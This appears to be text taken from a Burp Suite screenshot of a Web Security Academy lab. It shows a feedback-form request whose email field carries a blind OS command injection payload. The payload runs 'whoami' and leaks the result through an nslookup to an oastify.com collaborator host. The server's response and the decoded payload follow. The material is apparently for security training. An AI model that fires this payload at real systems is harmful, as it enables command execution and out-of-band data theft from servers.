 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0ac0007b03aee37a81cae3ef00dc003b.web-security-academy.net
3 Cookie: session=9bFhWsQx0genYyCY4feowTQv1egCtDqy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 148
10 Origin: https://0ac0007b03aee37a81cae3ef00dc003b.web-security-academy.net
11 Referer: https://0ac0007b03aee37a81cae3ef00dc003b.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=mBbz4HNMdtLRuL1agLnRfNnQ0v7bszUE&name=test&email=
%26nslookup+`whoami`.1z1kqnv8ghg3pq9gna9l55aga7gy4pse.oastify.com%26&subject=test&message=test
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Selection 68 (0x44)
Selected text
%26nslookup+`whoami`.1z1kqnv8ghg3pq9gna9l55aga7gy4pse.oastify.com%26
Decoded from: URL encoding
&nslookup `whoami`.1z1kqnv8ghg3pq9gna9l55aga7gy4pse.oastify.com&
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Inspector
Notes
Explanations